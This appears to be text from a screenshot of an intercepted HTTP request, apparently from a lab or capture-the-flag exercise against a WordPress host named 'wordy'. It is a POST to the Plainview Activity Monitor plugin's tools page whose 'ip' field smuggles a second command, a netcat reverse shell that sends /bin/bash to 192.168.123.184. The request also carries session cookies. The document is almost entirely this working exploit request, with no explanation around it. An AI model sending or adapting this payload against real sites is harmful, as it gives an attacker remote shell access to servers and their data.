 Request
Response
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 Content-Length: 278
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://wordy
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPnxDjBVH9dYs5zbM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
10 Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1649732432%7Cm6SaxHokk4qyjESiRPatZfa5KbASnfsOffJ4IFOk1jZ%7Cc839b6e5dd060797dc371c3417d5ecd98b01f312afc1dba0c18752006
7aa7aa5; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1649732432%7Cm6SaxHokk4qyjESiRPatZfa5KbASnfsOffJ4IFOk1jZ%7Cff1aa51e1c99fe3ef4517a7214684fde5b85b4610990deb8952a0000c
4a5d398; wp-settings-time-3=1649559788
14 Connection: close
15
16 ------WebKitFormBoundaryPnxDjBVH9dYs5zbM
17 Content-Disposition: form-data; name="ip"
18
19 127.0.0.1|nc 192.168.123.184 8888 -e /bin/bash
20 ------WebKitFormBoundaryPnxDjBVH9dYs5zbM
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryPnxDjBVH9dYs5zbM--
25